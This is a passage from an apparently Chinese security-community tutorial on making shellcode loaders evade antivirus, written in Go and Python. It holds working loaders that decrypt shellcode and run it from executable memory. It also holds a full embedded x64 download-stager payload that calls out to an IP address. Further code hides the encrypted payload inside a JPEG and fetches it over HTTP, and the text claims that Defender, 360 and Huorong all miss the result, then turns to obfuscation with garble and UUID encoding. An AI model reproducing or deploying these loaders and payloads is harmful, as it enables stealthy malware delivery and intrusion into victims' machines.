\"ssssasa\", \"aesaes=\"} \/\/ \u7b2c\u4e09\u4e2a(aesaes=\u66ff\u6362\u4e3ashellcode)\u91cc\u9762\u653e\u52a0\u5bc6\u8fc7\u7684shellcode\n\tshellcode, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;shellcode[0])), uintptr(len(shellcode)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u5c06aes\u52a0\u5bc6\u8fc7\u7684shellcode\u653e\u5230loader\u91cc\u53bb\u52a0\u8f7d\uff08\u628ashellcode\u653e\u5230\u6570\u7ec4\u91cc\u662f\u4e3a\u4e86\u4e0d\u8ba9shellcode\u5355\u72ec\u6210\u4e3a\u4e00\u4e2a\u53c2\u6570\u63d0\u9ad8\u514d\u6740\u6982\u7387\uff0c\u65e0\u5176\u4ed6\u610f\u4e49\u3002\uff09\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971915-238573-c47c402b-fb7e-4917-9686-a9e69ed39694.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971928-125206-b800c611-c54c-45c7-9cd9-0c3f0bd45e51.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003Edefender\u3001360\u3001\u706b\u7ed2\u68c0\u6d4b\u4e0d\u5230\uff0c\u4e14\u80fd\u6b63\u5e38\u6267\u884c\u547d\u4ee4\u3002\u003C\/p\u003E\n\n\u003Ch4\u003E2. shellcode\u5206\u79bb\u514d\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u5c06shellcode\u548c\u52a0\u8f7d\u5668\u5206\u79bb\u51fa\u6765\uff0c\u5c06shellcode\u52a0\u5bc6\u5199\u5165\u5230\u4e00\u4e2a\u6587\u672c\u3001\u56fe\u7247\u3001\u7f51\u7ad9body\uff0c\u8ba9loader\u53bb\u8bbf\u95ee\u5e76\u52a0\u8f7d\uff1a\u003C\/p\u003E\n\n\u003Cp\u003Ecode.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"bytes\"\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"crypto\/rand\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"io\/ioutil\"\n\t\"os\"\n)\n\nconst (\n\tStdLen  = 16\n\tUUIDLen = 20\n\tiv      = \"0000000000000000\"\n)\n\nvar StdChars = []byte(\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\")\n\nfunc Get_aes_key() []byte {\n\treturn NewLenChars(StdLen, StdChars)\n}\n\n\/\/ NewLenChars returns a new random string of the provided length, consisting of the provided byte slice of allowed characters(maximum 256).\nfunc NewLenChars(length int, chars []byte) []byte {\n\tif length == 0 {\n\t\t_ = 1\n\t}\n\tclen := len(chars)\n\tif clen &lt; 2 || clen &gt; 256 {\n\t\tpanic(\"Wrong charset length for NewLenChars()\")\n\t}\n\tmaxrb := 255 - (256 % clen)\n\tb := make([]byte, length)\n\tr := make([]byte, length+(length\/4)) \/\/ storage for random bytes.\n\ti := 0\n\tfor {\n\t\tif _, err := rand.Read(r); err != nil {\n\t\t\tpanic(\"Error reading random bytes: \" + err.Error())\n\t\t}\n\t\tfor _, rb := range r {\n\t\t\tc := int(rb)\n\t\t\tif c &gt; maxrb {\n\t\t\t\tcontinue \/\/ Skip this number to avoid modulo bias.\n\t\t\t}\n\t\t\tb[i] = chars[c%clen]\n\t\t\ti++\n\t\t\tif i == length {\n\t\t\t\treturn b\n\t\t\t}\n\t\t}\n\t}\n}\n\nfunc PKCS5Padding(ciphertext []byte, blockSize int) []byte {\n\tpadding := blockSize - len(ciphertext)%blockSize\n\tpadtext := bytes.Repeat([]byte{byte(padding)}, padding)\n\treturn append(ciphertext, padtext...)\n}\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc AesEncrypt(encodeBytes []byte, key []byte) (string, error) {\n\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn \"\", err\n\t}\n\n\tblockSize := block.BlockSize()\n\tfmt.Println(blockSize)\n\tencodeBytes = PKCS5Padding(encodeBytes, blockSize)\n\n\tblockMode := cipher.NewCBCEncrypter(block, []byte(iv))\n\tcrypted := make([]byte, len(encodeBytes))\n\tblockMode.CryptBlocks(crypted, encodeBytes)\n\n\treturn base64.StdEncoding.EncodeToString(crypted), nil\n}\nfunc WriteFile(aes string) {\n\tvar f *os.File\n\tfilename := \".\/shellcode.txt\"\n\tf, _ = os.Create(filename)\n\tdefer f.Close()\n\t_, err := f.Write([]byte(aes))\n\tif err != nil {\n\t\treturn\n\t}\n}\nfunc WriteImage(aes string) {\n\tfname := \".\/a.jpg\"\n\tcontent, err := ioutil.ReadFile(fname)\n\terr1 := ioutil.WriteFile(\".\/a.jpg\", content, 0666)\n\tif err1 != nil {\n\t\tfmt.Println(\"write file failed, err:\", err)\n\t\treturn\n\t}\n\tfmt.Printf(\"%[[v]]\", content)\n\tif err != nil {\n\t\tfmt.Printf(\"open file faild,err:%s\\n\", err)\n\t\treturn\n\t}\n\tf, err := os.OpenFile(\".\/a.jpg\", os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAppend|os.ModePerm)\n\tif err != nil {\n\t\tfmt.Println(err)\n\t}\n\tf.WriteString(aes)\n\tf.Close()\n\tfmt.Println(\"\u5199\u5165\u6210\u529f!\")\n}\n\nfunc main() {\n\tvar payload = []byte{0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x75,0x72,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4f,0xff,0xff,0xff,0x5d,0x6a,0x00,0x49,0xbe,0x77,0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x49,0x89,0xe6,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x48,0x31,0xc9,0x48,0x31,0xd2,0x4d,0x31,0xc0,0x4d,0x31,0xc9,0x41,0x50,0x41,0x50,0x41,0xba,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x73,0x5a,0x48,0x89,0xc1,0x41,0xb8,0xb3,0x15,0x00,0x00,0x4d,0x31,0xc9,0x41,0x51,0x41,0x51,0x6a,0x03,0x41,0x51,0x41,0xba,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x59,0x5b,0x48,0x89,0xc1,0x48,0x31,0xd2,0x49,0x89,0xd8,0x4d,0x31,0xc9,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x41,0xba,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,0x48,0x83,0xc3,0x50,0x6a,0x0a,0x5f,0x48,0x89,0xf1,0x48,0x89,0xda,0x49,0xc7,0xc0,0xff,0xff,0xff,0xff,0x4d,0x31,0xc9,0x52,0x52,0x41,0xba,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x85,0x9d,0x01,0x00,0x00,0x48,0xff,0xcf,0x0f,0x84,0x8c,0x01,0x00,0x00,0xeb,0xd3,0xe9,0xe4,0x01,0x00,0x00,0xe8,0xa2,0xff,0xff,0xff,0x2f,0x62,0x4e,0x34,0x79,0x00,0x3b,0x7a,0x28,0x46,0x2a,0x69,0x2c,0xf7,0x14,0xe2,0x22,0x24,0xfe,0xc0,0x23,0xac,0xcb,0x78,0xef,0x52,0xd9,0xcf,0x89,0xcf,0x4d,0x2b,0x58,0x8a,0x06,0x9f,0x92,0x54,0x20,0x49,0x9e,0x13,0xf9,0x8e,0x56,0xab,0x50,0xb5,0x82,0xe5,0x61,0xe4,0xdf,0xbe,0x25,0x10,0xf1,0xa6,0x34,0xb3,0x14,0x29,0x82,0xd8,0xe1,0x89,0x4a,0x87,0x82,0x79,0x88,0x7c,0x24,0x57,0xe1,0x49,0xc9,0xe5,0x33,0x00,0x55,0x73,0x65,0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x34,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x38,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x35,0x2e,0x31,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x34,0x2e,0x30,0x3b,0x20,0x2e,0x4e,0x45,0x54,0x20,0x43,0x4c,0x52,0x20,0x31,0x2e,0x31,0x2e,0x34,0x33,0x32,0x32,0x3b,0x20,0x42,0x4f,0x49,0x45,0x38,0x3b,0x45,0x4e,0x55,0x53,0x29,0x0d,0x0a,0x00,0xc0,0xc3,0x8d,0x65,0x38,0xca,0x0c,0x93,0xc0,0xbd,0xf5,0x27,0xdc,0xdb,0x12,0xe5,0xef,0x3b,0xfe,0xc4,0x43,0x2c,0x7a,0xb1,0x0e,0xba,0x25,0x17,0x96,0xd3,0xb3,0xbb,0xde,0xf7,0x3d,0x47,0x10,0xeb,0x63,0x04,0xc0,0x7f,0x4a,0xbb,0xda,0x0b,0x71,0x9e,0x5b,0xba,0xeb,0x87,0x01,0x53,0xc0,0x13,0xa5,0x2a,0xfc,0x2e,0x8c,0xbc,0x12,0xcf,0x18,0xc5,0xc8,0x33,0xa6,0x40,0xe8,0xd0,0xf2,0x5f,0xa9,0xca,0xb4,0xb9,0x61,0xa1,0xcd,0x8d,0x50,0x1c,0x31,0xb8,0xdd,0x69,0x0c,0xb2,0xa1,0xd6,0xf1,0xc9,0xcf,0x5a,0xec,0xb5,0xab,0x24,0x46,0x83,0xe5,0x49,0x5c,0xd8,0xe8,0x35,0x35,0xd8,0x75,0x87,0x96,0x57,0x6a,0x17,0x3a,0x6b,0xa3,0x7a,0x2b,0x28,0xc2,0xae,0x2a,0x62,0x0d,0xcc,0x7e,0x29,0x2c,0x9e,0xe6,0x38,0x76,0xfe,0x92,0x9a,0xc5,0x2c,0xc1,0x68,0xf7,0x84,0x33,0xd2,0x74,0xa7,0xcb,0x41,0x0d,0x0f,0x2f,0x24,0xaa,0x22,0xed,0xb2,0xfb,0x18,0xac,0x33,0x11,0xab,0x77,0x50,0x2c,0xaf,0xdc,0x33,0xf0,0x4f,0xce,0xe1,0x27,0x1a,0x5b,0x2e,0x9d,0xd7,0x2b,0x93,0x65,0x38,0xfd,0x04,0xbc,0x53,0x22,0xd8,0xc4,0x46,0xe0,0x0c,0x00,0x41,0xbe,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x48,0x31,0xc9,0xba,0x00,0x00,0x40,0x00,0x41,0xb8,0x00,0x10,0x00,0x00,0x41,0xb9,0x40,0x00,0x00,0x00,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x93,0x53,0x53,0x48,0x89,0xe7,0x48,0x89,0xf1,0x48,0x89,0xda,0x41,0xb8,0x00,0x20,0x00,0x00,0x49,0x89,0xf9,0x41,0xba,0x12,0x96,0x89,0xe2,0xff,0xd5,0x48,0x83,0xc4,0x20,0x85,0xc0,0x74,0xb6,0x66,0x8b,0x07,0x48,0x01,0xc3,0x85,0xc0,0x75,0xd7,0x58,0x58,0x58,0x48,0x05,0x00,0x00,0x00,0x00,0x50,0xc3,0xe8,0x9f,0xfd,0xff,0xff,0x31,0x37,0x32,0x2e,0x31,0x38,0x2e,0x34,0x32,0x2e,0x36,0x33,0x00,0x00,0x00,0x00,0x01,}\n\tkey := \"eaeasdzxc1qazxsw\"\n\tb, _ := AesEncrypt([]byte(payload), []byte(key))\n\tb = b + \"=====18jokriwow0\"\n\tWriteFile(b)\n\tWriteImage(b)\n\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"io\/ioutil\"\n\t\"net\/http\"\n\t\"os\"\n\t\"strings\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \"0000000000000000\"\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \"\"\n\targ1 := os.Args[1] \/\/ imageURL := \"http:\/\/127.0.0.1:8000\/1.jpg\"\n\tif strings.Contains(arg1, \"http\") {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i &lt; len(b); i++ {\n\t\t\tif b[i] == 255 &amp;&amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else if strings.Contains(arg1, \"=====18jokriwow0\") {\n\t\tencodeString = arg1\n\t} else {\n\t\tfmt.Println(\"a\")\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \"eaea\"\n\tvar enc_key2 = \"sdzxc\"\n\tvar enc_key3 = \"1qazxsw\"\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u4e0a\u9762\u8fd9\u4e2a\u662f\u4ece\u53c2\u6570\u4e2d\u83b7\u53d6shellcode\u52a0\u8f7d\u7684\u65b9\u5f0f\uff0c\u5982\u679c\u8bc6\u522b\u5230http\uff0c\u5c31\u4eceurl\u4e2d\u52a0\u8f7d\u56fe\u7247\u7684shellcode\uff0c\u5982\u679c\u8bc6\u522b\u5230\u003Ccode\u003E=====18jokriwow0\u003C\/code\u003E\u540e\u7f00\uff0c\u5b83\u624d\u4f1a\u5728\u547d\u4ee4\u884c\u4e2d\u53bb\u89e3\u5bc6\u5e76\u52a0\u8f7dshellcode\uff0c\u5982\u679c\u4e8c\u8005\u6761\u4ef6\u90fd\u6ca1\u8fbe\u6210\uff0c\u5219\u4ec0\u4e48\u90fd\u4e0d\u6267\u884c\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971814-992155-d71f4e8a-9128-4ecc-b961-1c46a4a59ce8.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u514d\u6740\u6548\u679c\u4e5f\u662f360\uff0cdef\uff0c\u706b\u7ed2\u9759\u6001\u52a8\u6001\u5168\u8fc7\uff01\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971800-326086-1e44304f-eec0-4753-8cd2-596b4b4a7132.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971758-684442-2f59453d-dc3b-42de-8cc5-1e5c5927cce7.png\" title=\"\"\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971846-307575-99a79d54-0e4d-4947-a80e-12d79acd196c.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971750-838867-9a83894c-1883-4f36-816d-48f3dd41a235.png\" title=\"\"\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971830-581536-70c748ac-8d79-44c9-af40-052f4e56f377.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Ch4\u003E3. Golang\u4ee3\u7801\u6df7\u6dc6\u003C\/h4\u003E\n\n\u003Cp\u003E\u770b\u8fc7\u5f88\u591agolang\u514d\u6740\u7684\u6587\u7ae0\uff0c\u4f46\u662f\u5f88\u591a\u4eba\u90fd\u6ca1\u63d0\u5230\u4e00\u70b9\uff0cGolang\u7684\u4ee3\u7801\u6df7\u6dc6\uff1b\u7531\u4e8e Golang \u7684\u53cd\u5c04\u7b49\u673a\u5236\uff0c\u9700\u8981\u5c06\u6587\u4ef6\u8def\u5f84\u3001\u51fd\u6570\u540d\u7b49\u5927\u91cf\u4fe1\u606f\u6253\u5305\u8fdb\u4e8c\u8fdb\u5236\u6587\u4ef6\uff0c\u8fd9\u90e8\u5206\u4fe1\u606f\u65e0\u6cd5\u88ab strip\uff0c\u6240\u4ee5\u8003\u8651\u901a\u8fc7\u6df7\u6dc6\u4ee3\u7801\u7684\u65b9\u5f0f\u63d0\u9ad8\u9006\u5411\u96be\u5ea6\uff0c\u589e\u52a0\u514d\u6740\u7684\u6982\u7387\u3002\u003C\/p\u003E\n\n\u003Cp\u003EGithub\u6709\u4e00\u4e2a\u5f00\u6e90\u7684Golang\u4ee3\u7801\u6df7\u6dc6\u9879\u76ee\uff1a\u003Ca href=\"https:\/\/github.com\/burrowers\/garble\" rel=\"ugc noopener nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/burrowers\/garble\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u5b89\u88c5\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-shell\"\u003Ego install mvdan.cc\/garble@latest\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u901a\u8fc7\u5305\u88c5 Go \u5de5\u5177\u94fe\u6765\u6df7\u6dc6 Go \u4ee3\u7801\u3002\u9700\u8981 Go 1.17 \u6216\u66f4\u9ad8\u7248\u672c\u3002\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode\u003Egarble build [build flags] [packages]\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u53ea\u8981\u5728\u7f16\u8bd1\u65f6\uff0c\u5c06\u003Ccode\u003Ego build\u003C\/code\u003E\u66ff\u6362\u4e3a\u003Ccode\u003Egarble build\u003C\/code\u003E\u5373\u53ef\uff0c\u8be5\u5de5\u5177\u8fd8\u652f\u6301\u003Ccode\u003Egarble test\u003C\/code\u003E\u4f7f\u7528\u6df7\u6dc6\u4ee3\u7801\u8fd0\u884c\u6d4b\u8bd5\uff0c\u4ee5\u53ca\u003Ccode\u003Egarble reverse\u003C\/code\u003E\u53bb\u6df7\u6dc6\u8bf8\u5982\u5806\u6808\u8ddf\u8e2a\u4e4b\u7c7b\u7684\u6587\u672c\u3002\u8bf7\u53c2\u9605\u003Ccode\u003Egarble -h\u003C\/code\u003E\u4e86\u89e3\u6700\u65b0\u7684\u4f7f\u7528\u4fe1\u606f\u3002\u003C\/p\u003E\n\n\u003Ch5\u003E\u6df7\u6dc6\u524d\u003C\/h5\u003E\n\n\u003Cp\u003E\u53cd\u7f16\u8bd1\u53ef\u4ee5\u770b\u5230\u51fd\u6570\u540d\u7b49\u4fe1\u606f\u6e05\u6670\u53ef\u89c1\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971733-968062-b1fc6d9e-5928-47ff-91c2-b33585eb48a5.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971729-50628-c79cc77a-2c30-4ed0-8c57-7e72803e9be7.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Ch5\u003E\u6df7\u6dc6\u540e\u003C\/h5\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971723-264171-38c818c1-6493-4801-b846-beea29428a84.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u6df7\u6dc6\u540e\u4ee3\u7801\u5927\u5c0f\u4e5f\u4ece1.6m\u53d8\u4e3a\u4e861.1m\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971714-66686-a107ade2-351e-4777-a61f-9f3791fef3f9.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\n\u003Cp\u003E\u6df7\u6dc6\u540e\u5fae\u6b653\/25\uff0c\u68c0\u6d4b\u4e3a\u5b89\u5168\uff0c\u6253\u5206\u4e3a10\u5206\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971708-904513-e6723c24-f761-4a77-9eca-27622d118f3b.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Ch4\u003E4.UUID\u514d\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u4f7f\u7528Python\u751f\u6210uuid\u683c\u5f0f\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003E# shellcode\u5fc5\u987b\u662f16\u7684\u500d\u6570\uff0c\u4e0d\u8db3\u7528x00\u8865\u5145\nimport uuid\nshellcode=b\"\"\nprint(len(shellcode))\nlist = []\nfor i in range(32): # range\u7684\u8303\u56f4\u4e5f\u9700\u8981\u662f16\u7684\u500d\u6570\n\tbytes_a = shellcode[i * 16: 16 + i * 16]\n\tb = uuid.UUID(bytes_le=bytes_a)\n\tlist.append(str(b))\nwith open(\"shellcode.c\",\"w\",encoding=\"utf-8\") as f:\n\tf.write(\"const char* uuids[] ={\")\n\tfor UUID in list:\n\t\tf.write(\"\\\"\"+UUID+\"\\\"\"+\",\")\n\tf.write(\"};\")\nprint(list)\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003Eloader:\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode\u003E[[include]]&lt;Windows.h&gt;\n[[include]]&lt;Rpc.h&gt;\n[[include]]&lt;iostream&gt;\n[[pragma]] 